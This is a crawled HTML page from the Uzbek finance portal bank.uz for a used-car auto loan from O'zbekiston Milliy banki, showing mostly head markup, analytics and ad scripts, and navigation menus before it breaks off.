

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/credit/avtokredit19015
body_size: 24939
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Ishlatilgan avtomobillar uchun standart avtokredit 21 25%dan 4 yil muddatga, O‘zbekiston Milliy banki | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Получить Ishlatilgan avtomobillar uchun standart avtokredit от O‘zbekiston Milliy banki - процентные ставки и условия получения автокредита от O‘zbekiston Milliy banki. Калькулятор кредитов на сайте Bank.uz" />
<link href="/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769765324','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6860952d2f6e7d8049c6e8cdfb987b35'});</script>


<meta property="og:title" content="Ishlatilgan avtomobillar uchun standart avtokredit 21 25%dan 4 yil muddatga, O‘zbekiston Milliy banki | Bank.uz">
<meta property="og:description" content="Получить Ishlatilgan avtomobillar uchun standart avtokredit от O‘zbekiston Milliy banki - процентные ставки и условия получения автокредита от O‘zbekiston Milliy banki. Калькулятор кредитов на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/credit/avtokredit19015"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/credit/avtokredit19015" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/credit/avtokredit19015" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credit-avtokredit19015 credit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/credit/avtokredit19015" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/credit/avtokredit19015',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
